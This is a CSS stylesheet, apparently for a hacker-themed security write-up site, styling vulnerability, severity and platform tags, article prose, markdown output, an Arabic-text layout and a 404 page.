.tag-ssrf         { background-color: rgba(13, 148, 136, 0.2); color: #5eead4; border: 1px solid #14b8a6; }
.tag-lfi          { background-color: rgba(109, 40, 217, 0.2); color: #c4b5fd; border: 1px solid #7c3aed; }
.tag-rfi          { background-color: rgba(190, 18, 60, 0.2);  color: #fecdd3; border: 1px solid #e11d48; }
.tag-idor         { background-color: rgba(67, 56, 202, 0.2);  color: #a5b4fc; border: 1px solid #4f46e5; }
.tag-xxe          { background-color: rgba(180, 83, 9, 0.2);   color: #fde68a; border: 1px solid #d97706; }
.tag-deserialization { background-color: rgba(159, 18, 57, 0.2); color: #ffe4e6; border: 1px solid #be123c; }
.tag-overflow     { background-color: rgba(136, 19, 55, 0.2);  color: #fecdd3; border: 1px solid #9f1239; }
.tag-race-condition { background-color: rgba(124, 45, 18, 0.2); color: #ffedd5; border: 1px solid #c2410c; }
.tag-subdomain-takeover { background-color: rgba(77, 124, 15, 0.2); color: #bef264; border: 1px solid #65a30d; }
.tag-auth-bypass   { background-color: rgba(157, 23, 77, 0.2); color: #fbcfe8; border: 1px solid #be185d; }
.tag-logic-flaw   { background-color: rgba(30, 58, 138, 0.2); color: #bfdbfe; border: 1px solid #1d4ed8; }

/* ==========================================================================
   CATEGORY 2: SEVERITY & RISK LEVELS (10 Tags)
   ========================================================================== */
.tag-critical     { background-color: #450a0a; color: #ff4d4d; border: 1px solid #ff0000; box-shadow: 0 0 6px rgba(255,0,0,0.3); }
.tag-high         { background-color: #451a03; color: #ff944d; border: 1px solid #ff6600; }
.tag-medium       { background-color: #3f6212; color: #d9f99d; border: 1px solid #84cc16; }
.tag-low          { background-color: #14532d; color: #86efac; border: 1px solid #22c55e; }
.tag-info         { background-color: #1e3a8a; color: #93c5fd; border: 1px solid #3b82f6; }
.tag-zero-day     { background-color: #000000; color: #00ff66; border: 1px solid #00ff66; box-shadow: 0 0 8px rgba(0,255,102,0.4); }
.tag-patched      { background-color: #1f2937; color: #9ca3af; border: 1px solid #4b5563; }
.tag-unpatched    { background-color: #881337; color: #fda4af; border: 1px solid #f43f5e; }
.tag-exploit-pub  { background-color: #581c87; color: #e9d5ff; border: 1px solid #a855f7; }
.tag-poc-available { background-color: #164e63; color: #a5f3fc; border: 1px solid #06b6d4; }

/* ==========================================================================
   CATEGORY 3: TARGETS, OS & PLATFORMS (15 Tags)
   ========================================================================== */
.tag-android      { background-color: rgba(34, 197, 94, 0.15); color: #4ade80; border: 1px solid #22c55e; }
.tag-ios          { background-color: rgba(148, 163, 184, 0.15); color: #cbd5e1; border: 1px solid #64748b; }
.tag-windows      { background-color: rgba(56, 189, 248, 0.15); color: #38bdf8; border: 1px solid #0284c7; }
.tag-linux        { background-color: rgba(250, 204, 21, 0.15); color: #fde047; border: 1px solid #eab308; }
.tag-macos        { background-color: rgba(203, 213, 225, 0.15); color: #f1f5f9; border: 1px solid #94a3b8; }
.tag-webview      { background-color: rgba(168, 85, 247, 0.15); color: #c084fc; border: 1px solid #9333ea; }
.tag-browser      { background-color: rgba(249, 115, 22, 0.15); color: #fb923c; border: 1px solid #ea580c; }
.tag-docker       { background-color: rgba(14, 165, 233, 0.15); color: #38bdf8; border: 1px solid #0284c7; }
.tag-kubernetes   { background-color: rgba(59, 130, 246, 0.15); color: #60a5fa; border: 1px solid #2563eb; }
.tag-aws          { background-color: rgba(245, 158, 11, 0.15); color: #fbbf24; border: 1px solid #d97706; }
.tag-azure        { background-color: rgba(37, 99, 235, 0.15);  color: #93c5fd; border: 1px solid #1d4ed8; }
.tag-gcp          { background-color: rgba(239, 68, 68, 0.15);  color: #fca5a5; border: 1px solid #dc2626; }
.tag-active-directory { background-color: rgba(30, 64, 175, 0.15); color: #bfdbfe; border: 1px solid #1e40af; }
.tag-firmware     { background-color: rgba(120, 113, 108, 0.15); color: #d6d3d1; border: 1px solid #78716c; }
.tag-kernel       { background-color: rgba(220, 38, 38, 0.15);  color: #fca5a5; border: 1px solid #b91c1c; }

/* ==========================================================================
   CATEGORY 4: DOMAINS & GENERAL TECH STACK (10 Tags)
   ========================================================================== */
.tag-web-sec      { background-color: rgba(16, 185, 129, 0.2); color: #6ee7b7; border: 1px solid #059669; }
.tag-mobile-sec   { background-color: rgba(20, 184, 166, 0.2); color: #5eead4; border: 1px solid #0d9488; }
.tag-cloud-sec    { background-color: rgba(14, 165, 233, 0.2); color: #7dd3fc; border: 1px solid #0284c7; }
.tag-rev-engineering { background-color: rgba(168, 85, 247, 0.2); color: #e9d5ff; border: 1px solid #7e22ce; }
.tag-cryptography { background-color: rgba(234, 179, 8, 0.2); color: #fef08a; border: 1px solid #ca8a04; }
.tag-forensics    { background-color: rgba(99, 102, 241, 0.2); color: #c7d2fe; border: 1px solid #4338ca; }
.tag-hardware     { background-color: rgba(244, 63, 94, 0.2);  color: #fecdd3; border: 1px solid #be123c; }
.tag-api-security { background-color: rgba(6, 182, 212, 0.2);  color: #a5f3fc; border: 1px solid #0891b2; }
.tag-devsecops    { background-color: rgba(132, 204, 22, 0.2); color: #bef264; border: 1px solid #4d7c0f; }
.tag-malware      { background-color: rgba(153, 27, 27, 0.2);  color: #fca5a5; border: 1px solid #991b1b; }

/* ==========================================================================
   CATEGORY 5: PROTOCOLS & DATA FORMATS (10 Tags)
   ========================================================================== */
.tag-graphql     { background-color: rgba(225, 29, 72, 0.15); color: #fda4af; border: 1px solid #e11d48; }
.tag-rest-api    { background-color: rgba(16, 185, 129, 0.15); color: #6ee7b7; border: 1px solid #10b981; }
.tag-jwt         { background-color: rgba(245, 158, 11, 0.15); color: #fde047; border: 1px solid #f59e0b; }
.tag-oauth       { background-color: rgba(59, 130, 246, 0.15); color: #93c5fd; border: 1px solid #3b82f6; }
.tag-dns         { background-color: rgba(107, 114, 128, 0.15); color: #e5e7eb; border: 1px solid #4b5563; }
.tag-smb         { background-color: rgba(220, 38, 38, 0.15); color: #fca5a5; border: 1px solid #dc2626; }
.tag-http        { background-color: rgba(13, 148, 136, 0.15); color: #99f6e4; border: 1px solid #0d9488; }
.tag-grpc        { background-color: rgba(139, 92, 246, 0.15); color: #ddd6fe; border: 1px solid #8b5cf6; }
.tag-json        { background-color: rgba(234, 179, 8, 0.15); color: #fef08a; border: 1px solid #ca8a04; }
.tag-protobuf    { background-color: rgba(236, 72, 153, 0.15); color: #fbcfe8; border: 1px solid #ec4899; }

/* ==========================================================================
   CATEGORY 6: STANDARD SPECTRUM COLORS (10 Tags)
   ========================================================================== */
.tag-red         { background-color: #450a0a; color: #fca5a5; border: 1px solid #ef4444; }
.tag-orange      { background-color: #431407; color: #fdba74; border: 1px solid #f97316; }
.tag-amber       { background-color: #451a03; color: #fde68a; border: 1px solid #f59e0b; }
.tag-yellow      { background-color: #3f3c05; color: #fef08a; border: 1px solid #eab308; }
.tag-lime        { background-color: #1a2e05; color: #d9f99d; border: 1px solid #84cc16; }
.tag-green       { background-color: #052e16; color: #86efac; border: 1px solid #22c55e; }
.tag-emerald     { background-color: #064e3b; color: #a7f3d0; border: 1px solid #10b981; }
.tag-teal        { background-color: #042f2e; color: #99f6e4; border: 1px solid #14b8a6; }
.tag-cyan        { background-color: #083344; color: #a5f3fc; border: 1px solid #06b6d4; }
.tag-sky         { background-color: #0c4a6e; color: #bae6fd; border: 1px solid #0ea5e9; }

/* ==========================================================================
   CATEGORY 7: EXTENDED SPECTRUM COLORS (10 Tags)
   ========================================================================== */
.tag-blue        { background-color: #172554; color: #bfdbfe; border: 1px solid #3b82f6; }
.tag-indigo      { background-color: #1e1b4b; color: #c7d2fe; border: 1px solid #6366f1; }
.tag-violet      { background-color: #2e1065; color: #ddd6fe; border: 1px solid #8b5cf6; }
.tag-purple      { background-color: #3b0764; color: #e9d5ff; border: 1px solid #a855f7; }
.tag-fuchsia     { background-color: #4a044e; color: #f5d0fe; border: 1px solid #d946ef; }
.tag-pink        { background-color: #500724; color: #fbcfe8; border: 1px solid #ec4899; }
.tag-rose        { background-color: #4c0519; color: #fecdd3; border: 1px solid #f43f5e; }
.tag-slate       { background-color: #0f172a; color: #cbd5e1; border: 1px solid #475569; }
.tag-gray        { background-color: #111827; color: #d1d5db; border: 1px solid #4b5563; }
.tag-zinc        { background-color: #18181b; color: #d4d4d8; border: 1px solid #52525b; }

/* ==========================================================================
   CATEGORY 8: NEON & CYBERPUNK (GLOW EFFECTS) (10 Tags)
   ========================================================================== */
.tag-neon-green  { background-color: #001a08; color: #00ff66; border: 1px solid #00ff66; box-shadow: 0 0 5px rgba(0, 255, 102, 0.4); }
.tag-neon-cyan   { background-color: #001a1a; color: #00ffff; border: 1px solid #00ffff; box-shadow: 0 0 5px rgba(0, 255, 255, 0.4); }
.tag-neon-pink   { background-color: #1a001a; color: #ff00ff; border: 1px solid #ff00ff; box-shadow: 0 0 5px rgba(255, 0, 255, 0.4); }
.tag-neon-yellow { background-color: #1a1a00; color: #ffff00; border: 1px solid #ffff00; box-shadow: 0 0 5px rgba(255, 255, 0, 0.4); }
.tag-neon-red    { background-color: #1a0000; color: #ff3333; border: 1px solid #ff3333; box-shadow: 0 0 5px rgba(255, 51, 51, 0.4); }
.tag-neon-purple { background-color: #10001a; color: #bf00ff; border: 1px solid #bf00ff; box-shadow: 0 0 5px rgba(191, 0, 255, 0.4); }
.tag-neon-blue   { background-color: #000d1a; color: #0088ff; border: 1px solid #0088ff; box-shadow: 0 0 5px rgba(0, 136, 255, 0.4); }
.tag-neon-orange { background-color: #1a0a00; color: #ff6600; border: 1px solid #ff6600; box-shadow: 0 0 5px rgba(255, 102, 0, 0.4); }
.tag-neon-lime   { background-color: #0d1a00; color: #99ff00; border: 1px solid #99ff00; box-shadow: 0 0 5px rgba(153, 255, 0, 0.4); }
.tag-terminal    { background-color: #000000; color: #33ff33; border: 1px solid #33ff33; font-weight: bold; }

/* ==========================================================================
   CATEGORY 9: MINIMAL OUTLINE VARIATIONS (10 Tags)
   ========================================================================== */
.tag-outline-green  { background: transparent; color: #4ade80; border: 1px solid #22c55e; }
.tag-outline-red    { background: transparent; color: #fca5a5; border: 1px solid #ef4444; }
.tag-outline-blue   { background: transparent; color: #93c5fd; border: 1px solid #3b82f6; }
.tag-outline-yellow { background: transparent; color: #fef08a; border: 1px solid #eab308; }
.tag-outline-purple { background: transparent; color: #e9d5ff; border: 1px solid #a855f7; }
.tag-outline-cyan   { background: transparent; color: #a5f3fc; border: 1px solid #06b6d4; }
.tag-outline-orange { background: transparent; color: #fed7aa; border: 1px solid #f97316; }
.tag-outline-pink   { background: transparent; color: #fbcfe8; border: 1px solid #ec4899; }
.tag-outline-gray   { background: transparent; color: #9ca3af; border: 1px solid #4b5563; }
.tag-outline-white  { background: transparent; color: #ffffff; border: 1px solid #ffffff; }

/* ==========================================================================
   CATEGORY 10: SOLID DARK BACKDROPS (10 Tags)
   ========================================================================== */
.tag-dark-green  { background-color: #052e16; color: #dcfce7; border: none; }
.tag-dark-red    { background-color: #450a0a; color: #fee2e2; border: none; }
.tag-dark-blue   { background-color: #172554; color: #dbeafe; border: none; }
.tag-dark-purple { background-color: #3b0764; color: #f3e8ff; border: none; }
.tag-dark-yellow { background-color: #422006; color: #fef9c3; border: none; }
.tag-dark-cyan   { background-color: #083344; color: #cffafe; border: none; }
.tag-dark-orange { background-color: #431407; color: #ffedd5; border: none; }
.tag-dark-pink   { background-color: #500724; color: #fce7f3; border: none; }
.tag-dark-slate  { background-color: #0f172a; color: #f1f5f9; border: none; }
.tag-matrix      { background-color: #001100; color: #00ff41; border: 1px solid #003300; }

/* ─── About / Contact page ─────────────────────── */
.about-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 8px;
  margin-bottom: 32px;
}
@media (max-width: 500px) { .about-grid { grid-template-columns: 1fr; } }

.about-card {
  border: 1px solid var(--border);
  border-radius: 3px;
  padding: 14px 16px;
  background: var(--bg2);
  text-decoration: none;
  color: inherit;
  display: flex;
  align-items: center;
  gap: 12px;
  transition: border-color 0.12s, background 0.12s;
}
.about-card:hover { border-color: var(--border-hi); background: rgba(0,255,65,0.025); }
.about-card .ac-icon {
  width: 34px;
  height: 34px;
  border-radius: 3px;
  border: 1px solid var(--border);
  background: var(--bg3);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 12px;
  font-weight: 700;
  color: var(--green);
  flex-shrink: 0;
  font-family: var(--mono);
  letter-spacing: -0.03em;
}
.about-card .ac-info {}
.about-card .ac-platform { font-size: 10px; color: var(--text-muted); text-transform: uppercase; letter-spacing: 0.1em; margin-bottom: 2px; }
.about-card .ac-handle   { font-size: 12.5px; color: var(--text); }
.about-card .ac-note     { font-size: 10px; color: var(--amber); margin-top: 1px; }

/* ─── Prose / Article ──────────────────────────── */
.page-header { margin: 46px 0 28px; }
.page-title  { font-size: clamp(17px, 3vw, 24px); font-weight: 700; color: var(--text); line-height: 1.2; margin-bottom: 12px; }
.page-meta   { display: flex; gap: 10px; font-size: 11px; color: var(--text-muted); flex-wrap: wrap; align-items: center; }
.page-meta .sep { color: var(--border-hi); }

.prose { margin-bottom: 56px; }
.prose p { margin-bottom: 16px; font-size: 13.5px; color: var(--text-dim); line-height: 1.8; font-family: var(--mono); }
.prose a { color: var(--green); text-decoration: none; border-bottom: 1px solid rgba(0,255,65,0.25); }
.prose a:hover { border-bottom-color: var(--green); }
.prose h2 { font-size: 15px; font-weight: 700; color: var(--text); margin: 40px 0 14px; padding-bottom: 7px; border-bottom: 1px solid var(--border); }
.prose h2::before { content: '## '; color: var(--green-dim); font-weight: 400; font-size: 12px; }
.prose h3 { font-size: 13px; font-weight: 600; color: var(--text); margin: 26px 0 10px; }
.prose h3::before { content: '### '; color: var(--text-muted); font-weight: 400; font-size: 11px; }
.prose ul, .prose ol { padding-left: 2ch; margin-bottom: 16px; }
.prose li { font-size: 13px; color: var(--text-dim); margin-bottom: 6px; list-style: none; }
.prose ul li::before { content: '> '; color: var(--green-dim); }
.prose pre { background: var(--bg3); border: 1px solid var(--border); border-left: 2px solid var(--green-dim); border-radius: 3px; padding: 14px 16px; overflow-x: auto; margin: 18px 0; }
.prose pre code { font-family: var(--mono); color: var(--green); background: none; border: none; padding: 0; font-size: 12.5px; }
.prose code { font-family: var(--mono); font-size: 12px; color: var(--green); background: rgba(0,255,65,0.07); border: 1px solid rgba(0,255,65,0.15); padding: 1px 5px; border-radius: 2px; }
.prose img { max-width: 100%; border: 1px solid var(--border); border-radius: 3px; display: block; margin: 20px 0; }
.prose blockquote { border-left: 2px solid var(--border-hi); padding-left: 14px; margin: 16px 0; color: var(--text-muted); font-style: italic; }
.prose hr { border: none; border-top: 1px solid var(--border); margin: 32px 0; }
.prose strong { color: var(--text); font-weight: 600; }
.prose em { color: var(--text-dim); }
.prose table { width: 100%; border-collapse: collapse; margin: 18px 0; font-size: 12.5px; }
.prose th { font-size: 10px; text-transform: uppercase; letter-spacing: 0.08em; color: var(--text-muted); padding: 7px 11px; border-bottom: 1px solid var(--border); text-align: left; }
.prose td { padding: 9px 11px; border-bottom: 1px solid rgba(255,255,255,0.03); color: var(--text-dim); }

/* Callouts */
.callout { border: 1px solid; border-radius: 3px; padding: 11px 15px; margin: 18px 0; font-size: 12.5px; line-height: 1.6; font-family: var(--mono); }
.callout-warn { border-color: rgba(245,166,35,0.3); background: rgba(245,166,35,0.05); color: var(--amber); }
.callout-danger { border-color: rgba(255,64,64,0.3); background: rgba(255,64,64,0.05); color: var(--red); }
.callout-info { border-color: var(--border); background: var(--bg3); color: var(--text-dim); }

/* ─── Markdown rendered output ─────────────────── */
.md-out p { margin-bottom: 16px; font-size: 13.5px; color: var(--text-dim); line-height: 1.8; }
.md-out a { color: var(--green); text-decoration: none; border-bottom: 1px solid rgba(0,255,65,0.25); }
.md-out a:hover { border-bottom-color: var(--green); }
.md-out h1 { font-size: 19px; font-weight: 700; color: var(--text); margin: 32px 0 14px; }
.md-out h2 { font-size: 15px; font-weight: 700; color: var(--text); margin: 36px 0 13px; padding-bottom: 7px; border-bottom: 1px solid var(--border); }
.md-out h2::before { content: '## '; color: var(--green-dim); font-weight: 400; font-size: 12px; }
.md-out h3 { font-size: 13px; font-weight: 600; color: var(--text); margin: 24px 0 10px; }
.md-out h3::before { content: '### '; color: var(--text-muted); font-weight: 400; font-size: 11px; }
.md-out ul, .md-out ol { padding-left: 2ch; margin-bottom: 15px; }
.md-out li { font-size: 13px; color: var(--text-dim); margin-bottom: 6px; list-style: none; }
.md-out ul li::before { content: '> '; color: var(--green-dim); }
.md-out ol { counter-reset: olc; }
.md-out ol li { counter-increment: olc; }
.md-out ol li::before { content: counter(olc) '. '; color: var(--text-muted); font-size: 11px; }
.md-out pre { background: var(--bg3); border: 1px solid var(--border); border-left: 2px solid var(--green-dim); border-radius: 3px; padding: 14px 16px; overflow-x: auto; margin: 16px 0; }
.md-out pre code { color: var(--green); background: none; border: none; padding: 0; font-family: var(--mono); font-size: 12.5px; }
.md-out code { font-family: var(--mono); font-size: 12px; color: var(--green); background: rgba(0,255,65,0.07); border: 1px solid rgba(0,255,65,0.15); padding: 1px 5px; border-radius: 2px; }
.md-out img { max-width: 100%; border: 1px solid var(--border); border-radius: 3px; display: block; margin: 20px 0; }
.md-out figure { margin: 20px 0; }
.md-out figcaption { font-size: 11px; color: var(--text-muted); text-align: center; margin-top: 6px; font-style: italic; }
.md-out blockquote { border-left: 2px solid var(--border-hi); padding-left: 14px; margin: 14px 0; color: var(--text-muted); font-style: italic; }
.md-out hr { border: none; border-top: 1px solid var(--border); margin: 28px 0; }
.md-out strong { color: var(--text); font-weight: 600; }
.md-out em { color: var(--text-dim); }
.md-out table { width: 100%; border-collapse: collapse; margin: 16px 0; font-size: 12.5px; }
.md-out th { font-size: 10px; text-transform: uppercase; letter-spacing: 0.08em; color: var(--text-muted); padding: 7px 11px; border-bottom: 1px solid var(--border); text-align: left; }
.md-out td { padding: 9px 11px; border-bottom: 1px solid rgba(255,255,255,0.03); color: var(--text-dim); }

/* ─── Arabic inside md-out ─────────────────────── */
.md-out.ar-text {
  font-family: var(--arabic);
  direction: rtl;
  text-align: right;
}
.md-out.ar-text p,
.md-out.ar-text li { font-family: var(--arabic); font-size: 15px; line-height: 1.95; }
.md-out.ar-text h2::before,
.md-out.ar-text h3::before { content: none; }
.md-out.ar-text code,
.md-out.ar-text pre { font-family: var(--mono); direction: ltr; unicode-bidi: embed; }
.md-out.ar-text ul li::before { content: none; }

/* Language toggle on write-up pages */
.lang-bar {
  display: flex;
  align-items: center;
  gap: 6px;
  margin-bottom: 24px;
  padding-bottom: 18px;
  border-bottom: 1px solid var(--border);
}
.lang-btn {
  font-family: var(--mono);
  font-size: 11px;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  padding: 4px 12px;
  border-radius: 2px;
  border: 1px solid var(--border);
  background: transparent;
  color: var(--text-muted);
  cursor: pointer;
  transition: all 0.12s;
}
.lang-btn.active {
  color: var(--green);
  border-color: var(--green-dim);
  background: var(--green-dark);
}
.lang-btn:hover:not(.active) {
  color: var(--text);
  border-color: var(--border-hi);
}
.lang-divider { color: var(--border-hi); font-size: 11px; }

/* ─── Footer ───────────────────────────────────── */
.site-footer {
  border-top: 1px solid var(--border);
  padding: 20px 0 36px;
  margin-top: 40px;
}
.footer-inner {
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 11px;
  color: var(--text-muted);
  gap: 8px;
  flex-wrap: wrap;
}
.footer-inner a { color: var(--text-muted); text-decoration: none; }
.footer-inner a:hover { color: var(--green); }

/* ─── Back link ────────────────────────────────── */
.back-link {
  display: inline-block;
  font-family: var(--mono);
  font-size: 12px;
  color: var(--text-muted);
  text-decoration: none;
  margin-bottom: 56px;
  transition: color 0.12s;
}
.back-link:hover { color: var(--green); }
.back-link::before { content: '<- '; color: var(--green-dim); }

/* ─── 404 page ─────────────────────────────────── */
.not-found {
  min-height: 80vh;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
  padding: 60px 0;
}
.nf-code {
  font-size: clamp(64px, 14vw, 110px);
  font-weight: 700;
  color: var(--green);
  line-height: 1;
  letter-spacing: -0.04em;
  margin-bottom: 8px;
  text-shadow: 0 0 40px rgba(0,255,65,0.35);
}
.nf-glitch {
  font-size: 13px;
  color: var(--red);
  font-family: var(--mono);
  margin-bottom: 24px;
  letter-spacing: 0.05em;
}
.nf-msg { font-size: 13.5px; color: var(--text-dim); margin-bottom: 32px; max-width: 420px; line-height: 1.7; }
.nf-terminal {
  background: var(--bg2);
  border: 1px solid var(--border);
  border-left: 2px solid var(--green-dim);
  border-radius: 3px;
  padding: 14px 18px;
  font-size: 12.5px;
  color: var(--text-dim);
  margin-bottom: 32px;
  min-width: 300px;
}
.nf-terminal .t-line { margin-bottom: 4px; }
.nf-terminal .t-prompt { color: var(--green-dim); }
.nf-terminal .t-cmd    { color: var(--text); }
.nf-terminal .t-out    { color: var(--red); padding-left: 2ch; }
.nf-home {
  font-family: var(--mono);
  font-size: 12px;
  color: var(--green);
  text-decoration: none;
  border: 1px solid var(--green-dim);
  padding: 7px 16px;
  border-radius: 2px;
  background: var(--green-dark);
  transition: all 0.12s;
}
.nf-home:hover { background: rgba(0,255,65,0.1); border-color: var(--green); }

/* ─── Responsive ───────────────────────────────── */
@media (max-width: 600px) {
  .page-hero { padding: 36px 0 28px; }
  .hero-top { gap: 12px; }
  .hero-avatar { width: 46px; height: 46px; }
}
</file>
